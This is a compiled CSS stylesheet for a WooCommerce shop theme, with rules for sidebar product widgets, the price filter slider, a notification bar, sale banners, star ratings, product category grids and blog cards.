#secondary .widget .wc-block-product-category .wc-block-grid__products, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products {
  display: block;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .price .woocommerce-Price-amount, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .price .woocommerce-Price-amount, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .price .woocommerce-Price-amount {
  font-size: 16px;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product {
  padding: 0 0 15px 0;
  margin-bottom: 15px;
  font-size: 16px;
  max-width: 100%;
  border-width: 0 0 1px 0;
  border-bottom: 1px solid #E5E5E5;
}

@media screen and (min-width: 767px), print {
  #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product {
    padding: 0 0 20px 0;
    margin-bottom: 20px;
  }
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product:last-child, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product:last-child, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product:last-child {
  padding: 0;
  margin-bottom: 0;
  border-bottom: none;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product:before, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product:before, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product:before {
  display: table;
  content: "";
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product-image, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product-image, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product-image {
  float: left;
  width: 90px;
  border-radius: 5px;
  margin-left: 0;
  margin-right: 15px;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
  display: block;
  font-size: 16px;
  letter-spacing: 1px;
  margin-bottom: 10px;
}

@media screen and (min-width: 767px), print {
  #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
    display: inline-block;
  }
}

@media screen and (min-width: 1199px) {
  #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
    display: block;
  }
}

@media screen and (min-width: 1440px) {
  #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
    display: inline-block;
  }
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart {
  margin-bottom: 0;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .add_to_cart_button {
  color: #fff;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating {
  display: none;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .added_to_cart, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .added_to_cart, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .added_to_cart {
  padding-left: 20px;
}

#secondary .widget .wc-block-product-category .wc-block-grid__product-onsale, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__product-onsale, #secondary .widget .wp-block-product-on-sale .wc-block-grid__product-onsale {
  background: var(--shop-primary-color);
  border-color: var(--shop-primary-color);
  color: #fff;
  text-transform: capitalize;
  font-size: 12px;
  padding: 2px 5px;
}

#secondary .widget.widget_product_tag_cloud .tagcloud a {
  color: #000;
}

#secondary .widget.widget_product_tag_cloud .tagcloud a:hover {
  color: var(--shop-primary-color);
}

#secondary .widget.widget_rating_filter .wc-layered-nav-rating:not(:last-of-type) {
  margin-bottom: 10px;
}

#secondary .widget.widget_rating_filter .wc-layered-nav-rating a {
  color: #000;
  font-size: 0;
}

#secondary .widget.widget_rating_filter .wc-layered-nav-rating a:hover {
  color: var(--shop-primary-color);
}

#secondary .widget.widget_rating_filter .wc-layered-nav-rating .star-rating {
  margin-bottom: 0;
  font-size: initial;
}

.widget.widget_categories ul li a:hover {
  color: var(--shop-primary-color);
}

.woocommerce .count {
  float: right;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: transparent;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider-horizontal {
  height: 3px;
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 3px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle {
  background-color: #000;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle {
  height: 10px;
  width: 10px;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  float: right;
  font-size: 16px;
  color: var(--shop-primary-color);
  background: transparent;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label span {
  color: #000;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, .woocommerce .woocommerce-widget-layered-nav-list .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
  color: #474A57;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover, .woocommerce .woocommerce-widget-layered-nav-list .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span:hover {
  color: var(--shop-primary-color);
}

.notification-wrap {
  background: var(--shop-primary-color);
}

.notification-bar {
  color: #fff;
  padding: 10px 0;
  font-size: 16px;
  line-height: 20px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

@media screen and (min-width: 767px), print {
  .notification-bar {
    padding: 10px;
  }
}

.notification-bar .container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

.notification-bar .get-notification-text {
  padding-right: 10px;
}

.notification-bar .get-notification-text a {
  padding: 0 5px;
  color: #fff;
  text-decoration: underline;
}

.notification-bar .get-notification-text a:hover {
  text-decoration: none;
}

.close-btn {
  padding: 0;
  width: 14px;
  height: 14px;
  min-width: 14px;
  line-height: 14px;
  border-radius: 50%;
  border: 1px solid #fff;
  -webkit-transition: 0.5s ease;
  transition: 0.5s ease;
  background: #fff;
  z-index: 9;
}

.close-btn.times:after, .close-btn.times:before {
  background-color: var(--shop-primary-color);
  height: 8px;
  width: 2px;
  left: 5px;
  top: 2px;
}

.close-btn:hover, .close-btn:focus {
  background: rgba(var(--shop-primary-rgb), 0.6);
  border-color: rgba(var(--shop-primary-rgb), 0.6);
}

.close-btn:hover.times:after, .close-btn:hover.times:before, .close-btn:focus.times:after, .close-btn:focus.times:before {
  background-color: #fff;
}

.site-header .menu-container-wrapper.open {
  z-index: 99;
  padding-top: 64px;
}

.site-header .menu-container-wrapper .toggle-btn {
  top: 60px;
}

@media screen and (max-width: 1198px) {
  .sale [class*="col-"] {
    margin-bottom: 30px;
  }
}

.sale__item {
  height: 100%;
  background-color: #F7F7F7;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: bottom right;
}

.sale__item-wrap {
  padding: 0 15px;
  width: 100%;
}

@media screen and (min-width: 767px), print {
  .sale__item-wrap {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    width: 50%;
  }
}

@media screen and (min-width: 992px), print {
  .sale__item-wrap {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33%;
            flex: 0 0 33.33%;
    width: 33.33%;
  }
}

@media screen and (min-width: 1199px) {
  .sale__item-wrap {
    padding: 0 25px;
  }
}

@media screen and (max-width: 991px) {
  .sale__item-wrap:not(:last-of-type) {
    margin-bottom: 28px;
  }
}

.sale__text {
  padding: 50px 20px 50px 30px;
}

@media screen and (min-width: 767px), print {
  .sale__text {
    width: 90%;
    padding: 20px 20px 20px 30px;
  }
}

@media screen and (min-width: 1440px) {
  .sale__text {
    padding: 32px;
    width: 70%;
  }
}

.sale__text h3 {
  margin: 3px 0 18px;
}

@media screen and (min-width: 767px), print {
  .sale__text h3 {
    margin-bottom: 20px;
    font-size: 1.4rem;
  }
}

@media screen and (min-width: 1440px) {
  .sale__text h3 {
    font-size: 1.56rem;
    margin-bottom: 27px;
  }
}

.rating {
  --percent: calc(var(--rating) / 5 * 100%);
  display: inline-block;
  font-size: 1.4rem;
  font-family: Times;
  line-height: 1;
}

.rating::before {
  content: '★★★★★';
  letter-spacing: 3px;
  background: -webkit-gradient(linear, left top, right top, from(#FFAC41), to(#afafaf));
  background: linear-gradient(90deg, #FFAC41 var(--percent), #afafaf var(--percent));
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}

.product-category .row, .product-category .site-footer .footer-top .grid, .site-footer .footer-top .product-category .grid, .product-category .featured-products .tab-content .tabs-product, .featured-products .tab-content .product-category .tabs-product {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  row-gap: 30px;
}

@media screen and (min-width: 992px), print {
  .product-category .row, .product-category .site-footer .footer-top .grid, .site-footer .footer-top .product-category .grid, .product-category .featured-products .tab-content .tabs-product, .featured-products .tab-content .product-category .tabs-product {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
  }
}

@media screen and (max-width: 574px) {
  .product-category .row, .product-category .site-footer .footer-top .grid, .site-footer .footer-top .product-category .grid, .product-category .featured-products .tab-content .tabs-product, .featured-products .tab-content .product-category .tabs-product {
    text-align: center;
  }
}

.product-category .col, .product-category .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .row .product-category .col, .product-category .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .product-category .col, .product-category .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .row .product-category .col, .product-category .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .product-category .col, .product-category .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .row .product-category .col, .product-category .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .product-category .col, .product-category .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .product-category .col {
  min-width: 100%;
}

@media screen and (min-width: 767px), print {
  .product-category .col, .product-category .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .row .product-category .col, .product-category .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .product-category .col, .product-category .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .row .product-category .col, .product-category .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .product-category .col, .product-category .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .row .product-category .col, .product-category .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .product-category .col, .product-category .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .product-category .col {
    min-width: auto;
    width: 50%;
  }
}

@media screen and (min-width: 992px), print {
  .product-category .col, .product-category .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .row .product-category .col, .product-category .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .product-category .col, .product-category .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .row .product-category .col, .product-category .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .product-category .col, .product-category .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .row .product-category .col, .product-category .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .product-category .col, .product-category .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .product-category .col {
    width: 33.33%;
  }
}

@media screen and (max-width: 766px) {
  .product-category .col .heading, .product-category .grid-layout.layout-item-4 .row .col .heading, .grid-layout.layout-item-4 .row .product-category .col .heading, .product-category .grid-layout.layout-item-4 .site-footer .footer-top .grid .col .heading, .grid-layout.layout-item-4 .site-footer .footer-top .grid .product-category .col .heading, .product-category .site-footer .footer-top .grid-layout.layout-item-4 .grid .col .heading, .site-footer .footer-top .grid-layout.layout-item-4 .grid .product-category .col .heading, .product-category .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col .heading, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .product-category .col .heading, .product-category .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col .heading, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .product-category .col .heading, .product-category .grid-layout.layout-item-3 .row .col .heading, .grid-layout.layout-item-3 .row .product-category .col .heading, .product-category .grid-layout.layout-item-3 .site-footer .footer-top .grid .col .heading, .grid-layout.layout-item-3 .site-footer .footer-top .grid .product-category .col .heading, .product-category .site-footer .footer-top .grid-layout.layout-item-3 .grid .col .heading, .site-footer .footer-top .grid-layout.layout-item-3 .grid .product-category .col .heading, .product-category .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col .heading, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .product-category .col .heading, .product-category .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col .heading, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .product-category .col .heading, .product-category .grid-layout.layout-item-2 .row .col .heading, .grid-layout.layout-item-2 .row .product-category .col .heading, .product-category .grid-layout.layout-item-2 .site-footer .footer-top .grid .col .heading, .grid-layout.layout-item-2 .site-footer .footer-top .grid .product-category .col .heading, .product-category .site-footer .footer-top .grid-layout.layout-item-2 .grid .col .heading, .site-footer .footer-top .grid-layout.layout-item-2 .grid .product-category .col .heading, .product-category .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col .heading, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .product-category .col .heading, .product-category .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col .heading, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .product-category .col .heading {
    text-align: center;
  }
}

@media screen and (max-width: 766px) {
  .product-category .col .heading__title, .product-category .grid-layout.layout-item-4 .row .col .heading__title, .grid-layout.layout-item-4 .row .product-category .col .heading__title, .product-category .grid-layout.layout-item-4 .site-footer .footer-top .grid .col .heading__title, .grid-layout.layout-item-4 .site-footer .footer-top .grid .product-category .col .heading__title, .product-category .site-footer .footer-top .grid-layout.layout-item-4 .grid .col .heading__title, .site-footer .footer-top .grid-layout.layout-item-4 .grid .product-category .col .heading__title, .product-category .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col .heading__title, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .product-category .col .heading__title, .product-category .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col .heading__title, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .product-category .col .heading__title, .product-category .grid-layout.layout-item-3 .row .col .heading__title, .grid-layout.layout-item-3 .row .product-category .col .heading__title, .product-category .grid-layout.layout-item-3 .site-footer .footer-top .grid .col .heading__title, .grid-layout.layout-item-3 .site-footer .footer-top .grid .product-category .col .heading__title, .product-category .site-footer .footer-top .grid-layout.layout-item-3 .grid .col .heading__title, .site-footer .footer-top .grid-layout.layout-item-3 .grid .product-category .col .heading__title, .product-category .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col .heading__title, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .product-category .col .heading__title, .product-category .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col .heading__title, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .product-category .col .heading__title, .product-category .grid-layout.layout-item-2 .row .col .heading__title, .grid-layout.layout-item-2 .row .product-category .col .heading__title, .product-category .grid-layout.layout-item-2 .site-footer .footer-top .grid .col .heading__title, .grid-layout.layout-item-2 .site-footer .footer-top .grid .product-category .col .heading__title, .product-category .site-footer .footer-top .grid-layout.layout-item-2 .grid .col .heading__title, .site-footer .footer-top .grid-layout.layout-item-2 .grid .product-category .col .heading__title, .product-category .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col .heading__title, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .product-category .col .heading__title, .product-category .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col .heading__title, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .product-category .col .heading__title {
    -webkit-box-align: center;
    -ms-flex-align: center;
    -moz-align-items: center;
    align-items: center;
  }
}

.product__wrap {
  margin-top: 30px;
}

@media screen and (min-width: 575px), print {
  .product__wrap {
    display: -webkit-box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -moz-align-items: center;
    align-items: center;
  }
}

@media screen and (min-width: 992px), print {
  .product__wrap {
    margin-top: 40px;
  }
}

@media screen and (min-width: 1440px) {
  .product__wrap {
    margin-top: 30px;
  }
}

.product__wrap .image {
  margin-bottom: 15px;
}

@media screen and (min-width: 575px), print {
  .product__wrap .image {
    margin-right: 30px;
    margin-bottom: 0;
  }
}

.product__wrap .price {
  margin-bottom: 15px;
}

@media screen and (max-width: 574px) {
  .product__wrap .price {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -moz-justify-content: center;
    justify-content: center;
  }
}

.product__title {
  margin-bottom: 10px;
}

.product__title a {
  color: #000;
}

.news-blog .row, .news-blog .site-footer .footer-top .grid, .site-footer .footer-top .news-blog .grid, .news-blog .featured-products .tab-content .tabs-product, .featured-products .tab-content .news-blog .tabs-product {
  row-gap: 30px;
}

@media screen and (min-width: 767px), print {
  .news-blog .row, .news-blog .site-footer .footer-top .grid, .site-footer .footer-top .news-blog .grid, .news-blog .featured-products .tab-content .tabs-product, .featured-products .tab-content .news-blog .tabs-product {
    row-gap: 40px;
  }
}

@media screen and (min-width: 767px), print {
  .news-blog .col, .news-blog .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .row .news-blog .col, .news-blog .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .news-blog .col, .news-blog .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .news-blog .col, .news-blog .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .row .news-blog .col, .news-blog .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .news-blog .col, .news-blog .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .news-blog .col, .news-blog .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .row .news-blog .col, .news-blog .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .news-blog .col, .news-blog .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .news-blog .col {
    max-width: 50%;
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
  }
}

@media screen and (min-width: 992px), print {
  .news-blog .col, .news-blog .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .row .news-blog .col, .news-blog .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .news-blog .col, .news-blog .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .news-blog .col, .news-blog .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .row .news-blog .col, .news-blog .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .news-blog .col, .news-blog .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .news-blog .col, .news-blog .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .row .news-blog .col, .news-blog .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .news-blog .col, .news-blog .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .news-blog .col {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}

.blog-card.card .card__img {
  height: 220px;
  margin: 0;
  overflow: hidden;
}

@media screen and (min-width: 1440px) {
  .blog-card.card .card__img {
    height: 250px;
  }
}

.blog-card.card .card__img img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
}

.blog-card.card .card__content {
  padding: 20px 0 0;
}

.blog-card.card .card__content p {
  margin-bottom: 5px;
}

@media screen and (min-width: 767px), print {
  .blog-card.card .card__content p {
    margin-bottom: 20px;
  }
}

.blog-card.card .card__title, .blog-card.card .card__content h4 {
  margin: 15px 0;
}

@media screen and (min-width: 767px), print {
  .blog-card.card .card__title, .blog-card.card .card__content h4 {
    font-size: 1.1rem;
  }
}

@media screen and (min-width: 1440px) {
  .blog-card.card .card__title, .blog-card.card .card__content h4 {
    font-size: 1.33rem;
  }
}

.icon-grid {
  margin: 0;
  row-gap: 20px;
  -webkit-column-gap: 20px;
          column-gap: 20px;
}

@media screen and (max-width: 1198px) {
  .icon-grid {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}

@media screen and (min-width: 575px), print {
  .icon-grid {
    row-gap: 30px;
  }
}

@media screen and (min-width: 992px), print {
  .icon-grid {
    -webkit-column-gap: 30px;
            column-gap: 30px;
  }
}

@media screen and (min-width: 1199px) {
  .icon-grid {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -moz-justify-content: space-between;
    justify-content: space-between;
  }
}

